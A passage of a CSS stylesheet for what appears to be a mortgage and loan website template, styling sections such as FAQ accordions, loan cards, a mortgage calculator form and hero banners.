.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body {
  padding-right: 15px;
}

.faq-style-area-with-full-width-wrap .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--whiteColor);
  font-size: 15px;
}

.faq-style-area-with-full-width-wrap.bg-transparent {
  background-color: transparent;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion {
  max-width: 640px;
  margin: 0 auto 0 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-right: 0;
  padding-left: 50px;
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .sub-title {
  color: var(--secondaryColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion h3 {
  color: var(--blackColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-accordion .accordion-item .accordion-body p {
  color: var(--paragraphColor);
}

.faq-style-area-with-full-width-wrap.bg-transparent .faq-style-image-wrap {
  border-radius: 0px 0px 100px 0px;
}

.faq-style-image-wrap {
  background-image: url(../../assets/img/more-home/faq-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
}

.faq-style-image-wrap.bg-2 {
  background-image: url(../../assets/img/more-home/faq-4.jpg);
}

/*----- Better Home Area CSS -----*/
.better-home-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 120px;
  position: relative;
  z-index: 1;
}

.better-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.better-home-area .social-links {
  left: 30px;
  bottom: 30px;
  padding-left: 0;
  margin-bottom: 0;
  position: absolute;
  list-style-type: none;
}

.better-home-area .social-links li {
  display: inline-block;
  margin-right: 10px;
}

.better-home-area .social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 39px;
  background: #DDDDDD;
  color: var(--whiteColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-area .social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.better-home-area .social-links li:last-child {
  margin-right: 0;
}

.better-home-content {
  position: relative;
  top: -50px;
}

.better-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.better-home-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: bold;
}

.better-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.better-home-content .better-home-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.better-home-content .better-home-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.better-home-content .better-home-btn li:last-child {
  margin-right: 0;
}

.better-home-content .better-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.better-home-content .better-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.better-home-content .better-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.better-home-image {
  position: relative;
  z-index: 1;
  text-align: center;
}

.better-home-image .video-btn {
  position: absolute;
  left: 100px;
  right: 0;
  margin: auto;
  bottom: 0;
  display: inline-block;
  height: 130px;
  width: 130px;
  line-height: 130px;
  background-color: var(--blackColor);
  border-radius: 64% 36% 35% 65% / 65% 44% 56% 35%;
}

.better-home-image .video-btn i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--whiteColor);
  border-radius: 50px;
  font-size: 45px;
  color: var(--blackColor);
  position: relative;
  top: 16px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.better-home-image .video-btn i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Information Area CSS -----*/
.information-area {
  position: relative;
  z-index: 1;
}

.information-area.with-bg-black-color {
  background-color: #172632;
}

.information-area.with-bg-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.information-area.with-bg-black-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-area.with-bg-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.information-area.with-bg-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
}

.information-area.with-bg-main-color::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100px;
  background-color: var(--whiteColor);
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}

.information-area.with-bg-main-color .information-card .icon i {
  background: #00A47E;
}

.information-area.with-bg-main-color .information-card p span {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a {
  color: var(--whiteColor);
}

.information-area.with-bg-main-color .information-card p span a:hover {
  color: var(--blackColor);
}

.information-area.with-bg-main-color .information-card:hover .icon i {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.information-card {
  position: relative;
  margin-bottom: 30px;
  padding-left: 82px;
}

.information-card .icon {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.information-card .icon i {
  display: inline-block;
  height: 65px;
  width: 65px;
  line-height: 65px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  border-radius: 50px;
  font-size: 35px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.information-card p {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

.information-card p span {
  display: block;
  color: var(--blackColor);
  margin-bottom: 5px;
}

.information-card p span:last-child {
  margin-bottom: 0;
}

.information-card p span a {
  color: var(--blackColor);
}

.information-card p span a:hover {
  color: var(--secondaryColor);
}

.information-card:hover .icon i {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.information-shape-1 {
  position: absolute;
  left: 50px;
  bottom: 250px;
  z-index: -1;
}

.information-shape-2 {
  position: absolute;
  right: 50px;
  top: 100px;
  z-index: -1;
}

/*----- Beyond Style Area CSS -----*/
.beyond-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.beyond-style-list-tab {
  position: relative;
}

.beyond-style-list-tab #thumbs {
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}

.beyond-style-list-tab #thumbs::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 100%;
  background-color: var(--secondaryColor);
  left: 0;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: -1;
}

.beyond-style-list-tab #thumbs .tabs-item {
  text-align: center;
}

.beyond-style-list-tab #thumbs .tabs-item span {
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 75px;
  text-align: center;
  border-radius: 50%;
  font-size: 32px;
  font-weight: bold;
  border: 1px solid var(--secondaryColor);
  background-color: var(--whiteColor);
  color: var(--blackColor);
}

.beyond-style-list-tab #thumbs .current .tabs-item span {
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
  color: var(--whiteColor);
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-right: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  font-size: 40px;
  font-weight: bold;
  margin-bottom: 20px;
}

.beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  position: absolute;
  left: 0;
  top: 0;
  margin: 0;
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 35px;
  display: inline-block;
  height: 75px;
  width: 75px;
  line-height: 0px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: 1px solid var(--secondaryColor);
  border-radius: 50px;
  z-index: 1;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: 0;
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-].disabled {
  background-color: var(--secondaryColor);
  color: var(--blackColor);
}

.beyond-style-list-tab .owl-theme .owl-nav [class*=owl-]:hover {
  color: var(--whiteColor);
  background-color: var(--secondaryColor);
  border: 1px solid var(--secondaryColor);
}

.beyond-style-list-tab .owl-theme .owl-nav {
  margin-top: 0;
}

.beyond-style-shape {
  position: absolute;
  left: 0;
  bottom: 100px;
  z-index: -1;
}

.beyond-style-area-with-bg {
  background-image: url(../../assets/img/more-home/beyond/beyond-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.beyond-style-area-with-bg::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .88;
}

.beyond-style-area-with-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content {
  padding-left: 20px;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content h3 {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content .bold {
  color: var(--whiteColor);
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-content p {
  color: #C4C4C4;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image {
  text-align: center;
}

.beyond-style-area-with-bg .beyond-style-list-tab #beyond-style-item .beyond-style-image img {
  width: auto;
  display: inline-block;
  border-radius: 5px;
}

.beyond-style-area-with-bg .beyond-style-list-tab .owl-theme .owl-nav [class*=owl-] {
  background-color: #172632;
  color: var(--secondaryColor);
  border: 1px solid #00C195;
}

/*----- Fun Fact Style Area CSS -----*/
.fun-fact-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-card {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-top: 12px;
  margin-bottom: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-card h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-card p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-card.bg-E5F9F4 {
  background-color: #E5F9F4;
}

.fun-fact-style-card:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-content {
  padding-left: 40px;
}

.fun-fact-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.fun-fact-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.fun-fact-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.fun-fact-style-content .fun-fact-btn {
  margin-top: 20px;
}

.fun-fact-style-content .fun-fact-btn .main-default-btn {
  color: var(--whiteColor);
}

.fun-fact-style-shape {
  position: absolute;
  right: -30px;
  bottom: -350px;
  z-index: -1;
}

.fun-fact-style-area-with-main-color {
  background-color: var(--secondaryColor);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.fun-fact-style-item {
  position: relative;
  background-color: #F5F7FB;
  padding: 35px 35px 35px 123px;
  border-radius: 5px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.fun-fact-style-item h3 {
  font-weight: 700;
  font-size: 55px;
  color: var(--secondaryColor);
  margin-bottom: 0;
  position: absolute;
  top: 28px;
  left: 35px;
}

.fun-fact-style-item p {
  font-size: 18px;
  color: var(--blackColor);
  font-weight: 500;
  margin-bottom: 0;
}

.fun-fact-style-item:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.fun-fact-style-shape-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: -1;
  opacity: 50%;
}

/*----- Find Loan Area CSS -----*/
.find-own-loan-area-without-color .find-own-loan-area {
  background: transparent !important;
}

.find-own-loan-area {
  background: -webkit-gradient(linear, left top, left bottom, from(#F5F7FB), to(rgba(245, 247, 251, 0)));
  background: linear-gradient(180deg, #F5F7FB 0%, rgba(245, 247, 251, 0) 100%);
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.find-own-loan-list-tab .nav {
  padding: 0;
  margin-bottom: 45px;
  border: none;
  border-bottom: 1px solid #DDDDDD;
  text-align: center;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item {
  margin-right: 30px;
  display: inline-block;
}

.find-own-loan-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.find-own-loan-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover, .find-own-loan-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.find-own-loan-list-tab .nav .nav-item .nav-link2:hover::before, .find-own-loan-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.find-own-loan-card {
  margin-bottom: 30px;
}

.find-own-loan-card .loan-content {
  position: relative;
  margin-top: -30px;
}

.find-own-loan-card .loan-content .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 22px;
}

.find-own-loan-card .loan-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-card .loan-content p {
  margin-bottom: 0;
}

.find-own-loan-slider.owl-theme .owl-nav {
  margin-top: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-] {
  color: var(--blackColor);
  margin: 0;
  position: absolute;
  left: -70px;
  top: 30%;
  -webkit-transform: translateY(-30%);
          transform: translateY(-30%);
  padding: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 56px;
  text-align: center;
  border-radius: 50px;
  font-size: 25px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-].owl-next {
  left: auto;
  right: -70px;
}

.find-own-loan-slider.owl-theme .owl-nav [class*=owl-]:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.find-own-loan-box {
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-box .loan-image {
  position: relative;
}

.find-own-loan-box .loan-image .tag {
  display: inline-block;
  padding: 8px 22px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  font-size: 14px;
  font-weight: 400;
  position: absolute;
  left: 20px;
  bottom: 20px;
  border-radius: 5px;
}

.find-own-loan-box .loan-content {
  margin-top: 25px;
}

.find-own-loan-box .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
}

.find-own-loan-box .loan-content p {
  margin-bottom: 0;
  font-size: 15.8px;
}

.find-own-loan-box:hover {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.find-own-loan-item {
  background-color: #F5F7FB;
  padding: 30px;
  position: relative;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 30px;
}

.find-own-loan-item .icon {
  margin-bottom: 20px;
}

.find-own-loan-item .icon i {
  display: inline-block;
  height: 80px;
  width: 80px;
  line-height: 80px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  text-align: center;
  font-size: 45px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content h3 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 15px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-own-loan-item .loan-content p {
  color: #767676;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  font-size: 15px;
}

.find-own-loan-item .tag {
  position: absolute;
  right: 15px;
  top: 10px;
  color: var(--secondaryColor);
  font-size: 15px;
  font-weight: 100;
}

.find-own-loan-item:hover {
  background-color: var(--blackColor);
}

.find-own-loan-item:hover .icon i {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.find-own-loan-item:hover .loan-content h3 {
  color: var(--whiteColor);
}

.find-own-loan-item:hover .loan-content p {
  color: var(--whiteColor);
}

/*----- Overview Style Area CSS -----*/
.overview-style-area {
  position: relative;
  z-index: 1;
}

.overview-style-inner-box {
  background-image: url(../../assets/img/more-home/overview-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 5px;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 50px;
  padding-right: 50px;
}

.overview-style-inner-box .content {
  text-align: center;
  max-width: 650px;
  margin: auto;
}

.overview-style-inner-box .content h3 {
  font-size: 40px;
  margin-bottom: 0;
  line-height: 1.5;
  font-weight: bold;
}

.overview-style-inner-box .content h3 span {
  color: var(--secondaryColor);
}

.overview-style-inner-box .content .overview-btn {
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.overview-style-inner-box .content .overview-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 18px;
}

.overview-style-inner-box .content .overview-btn li:last-child {
  margin-right: 0;
}

.overview-style-inner-box .content .overview-btn li .main-default-btn {
  color: var(--whiteColor);
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--blackColor);
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.overview-style-inner-box .content .overview-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.overview-style-shape-1 {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
}

/*-----  Choice Home Area CSS -----*/
.choice-home-area {
  background-image: url(../../assets/img/more-home/banner/choice-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  overflow: hidden;
  padding-top: 100px;
  padding-bottom: 100px;
  position: relative;
  z-index: 1;
}

.choice-home-area .container-fluid {
  padding-left: 160px;
  padding-right: 30px;
}

.choice-home-area::before {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  height: 100%;
  width: 350px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-area::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  height: 100%;
  width: 88px;
  background-color: var(--blackColor);
  z-index: -1;
}

.choice-home-content {
  position: relative;
  top: -20px;
}

.choice-home-content .sub-title {
  display: inline-block;
  margin-bottom: 18px;
  color: var(--secondaryColor);
}

.choice-home-content h1 {
  font-size: 75px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 20px;
  margin-bottom: 0;
}

.choice-home-content .choice-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.choice-home-content .choice-home-btn li:last-child {
  margin-right: 0;
}

.choice-home-content .choice-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--whiteColor);
  color: var(--blackColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-content .choice-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.choice-home-content .choice-home-btn li .video-btn span {
  color: var(--whiteColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.mortgage-calculator-form {
  background-color: var(--whiteColor);
  padding: 35px;
  max-width: 535px;
  margin-left: auto;
  border-radius: 5px;
}

.mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
}

.mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 18px;
  left: 15px;
  color: #555555;
}

.mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
}

.choice-home-social-links {
  text-align: right;
  padding: 0;
  margin-top: 30px;
  margin-bottom: 0;
}

.choice-home-social-links li {
  display: inline-block;
  margin-right: 10px;
}

.choice-home-social-links li a {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 37px;
  background: #C4C4C4;
  color: var(--blackColor);
  font-size: 20px;
  text-align: center;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.choice-home-social-links li a:hover {
  background-color: var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
  color: var(--whiteColor);
}

.choice-home-social-links li:last-child {
  margin-right: 0;
}

.choice-home-information {
  padding: 0;
  margin-bottom: 0;
  position: absolute;
  top: 48%;
  -webkit-transform: translateY(-48%);
          transform: translateY(-48%);
  left: -10%;
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}

.choice-home-information li {
  list-style-type: none;
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
}

.choice-home-information li:last-child {
  margin-right: 0;
}

.choice-home-information li span {
  color: var(--whiteColor);
  font-weight: 600;
  font-size: 14px;
}

.choice-home-information li a {
  color: #DDDDDD;
}

.choice-home-information li a:hover {
  color: var(--secondaryColor);
}

/*-----  Expect Style Area CSS -----*/
.expect-style-area {
  background-color: var(--blackColor);
}

.expect-style-area .main-section-title {
  max-width: 630px;
  margin: 0 auto 45px;
}

.expect-style-area .main-section-title h2 {
  color: var(--whiteColor);
}

.expect-style-card {
  background-color: #172632;
  padding: 35px 50px;
  margin-bottom: 30px;
  border: 1px solid #172632;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.expect-style-card h3 {
  font-size: 25px;
  font-weight: 600;
  margin-bottom: 18px;
  color: var(--whiteColor);
}

.expect-style-card p {
  font-size: 15px;
  color: #DDDDDD;
  margin-bottom: 18px;
}

.expect-style-card a {
  font-size: 15px;
  font-weight: 500;
  color: var(--whiteColor);
}

.expect-style-card:hover {
  border: 1px solid var(--secondaryColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.expect-style-card:hover a {
  color: var(--secondaryColor);
}

/*-----  Confidence Home Area CSS -----*/
.confidence-home-area {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 100px;
  padding-bottom: 100px;
}

.confidence-home-area .container-fluid {
  padding-left: 30px;
  padding-right: 30px;
}

.confidence-home-content {
  position: relative;
  top: -20px;
}

.confidence-home-content .sub-title {
  display: inline-block;
  margin-bottom: 15px;
  color: var(--secondaryColor);
}

.confidence-home-content h1 {
  font-size: 85px;
  margin-bottom: 12px;
  font-weight: bold;
}

.confidence-home-content p {
  margin-bottom: 0;
  font-size: 15px;
  max-width: 610px;
}

.confidence-home-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 30px;
  margin-bottom: 0;
}

.confidence-home-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn i {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  background: var(--blackColor);
  color: var(--whiteColor);
  font-size: 30px;
  margin-right: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.confidence-home-content .confidence-home-btn li .video-btn:hover i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.confidence-home-content .confidence-home-btn li .video-btn span {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 14px;
  position: relative;
  top: -5px;
}

.confidence-home-area-wrap {
  background-image: url(../../assets/img/more-home/banner/confidence-home-bg-2.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  border-radius: 0px 0px 200px 0px;
  position: relative;
  z-index: 1;
  padding-top: 350px;
  padding-bottom: 220px;
}

.confidence-home-area-wrap::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  left: 0;
  right: 0;
  top: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000000), color-stop(72.4%, rgba(0, 0, 0, 0)));
  background: linear-gradient(90deg, #000000 0%, rgba(0, 0, 0, 0) 72.4%);
  opacity: 0.75;
  border-radius: 0px 0px 200px 0px;
  z-index: -1;
}

.confidence-home-wrap-content {
  max-width: 650px;
}

.confidence-home-wrap-content .sub-title {
  display: inline-block;
  margin-bottom: 12px;
  color: var(--secondaryColor);
}

.confidence-home-wrap-content h1 {
  font-size: 85px;
  margin-bottom: 15px;
  font-weight: 400;
  color: var(--whiteColor);
}

.confidence-home-wrap-content h1 b {
  font-weight: 900;
}

.confidence-home-wrap-content p {
  margin-bottom: 0;
  font-size: 15px;
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn {
  padding: 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-top: 35px;
  margin-bottom: 0;
}

.confidence-home-wrap-content .confidence-home-btn li {
  display: inline-block;
  margin-right: 30px;
}

.confidence-home-wrap-content .confidence-home-btn li:last-child {
  margin-right: 0;
}

.confidence-home-wrap-content .confidence-home-btn li .main-default-btn {
  color: var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn {
  display: inline-block;
  padding: 14px 30px;
  background-color: transparent;
  color: var(--whiteColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
  border: 1px solid var(--whiteColor);
}

.confidence-home-wrap-content .confidence-home-btn li .main-optional-btn:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  border: 1px solid var(--secondaryColor);
}

/*-----  Get Quote Style Area CSS -----*/
.get-quote-style-area {
  background-color: var(--secondaryColor);
  padding-top: 20px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.get-quote-style-content {
  position: relative;
  top: -15px;
}

.get-quote-style-content .sub-title {
  color: var(--whiteColor);
  display: inline-block;
  margin-bottom: 18px;
}

.get-quote-style-content h3 {
  font-size: 40px;
  margin-bottom: 0;
  font-weight: bold;
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn {
  padding: 0;
  margin-top: 25px;
  margin-bottom: 0;
}

.get-quote-style-content .quote-btn li {
  list-style-type: none;
  display: inline-block;
  margin-right: 25px;
}

.get-quote-style-content .quote-btn li:last-child {
  margin-right: 0;
}

.get-quote-style-content .quote-btn li .main-default-btn {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-content .quote-btn li .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.get-quote-style-content .quote-btn li .main-optional-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--whiteColor);
  color: var(--blackColor);
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.get-quote-style-content .quote-btn li .main-optional-btn:hover {
  background-color: var(--blackColor);
  color: var(--whiteColor);
}

.get-quote-style-shape-1 {
  position: absolute;
  left: 0;
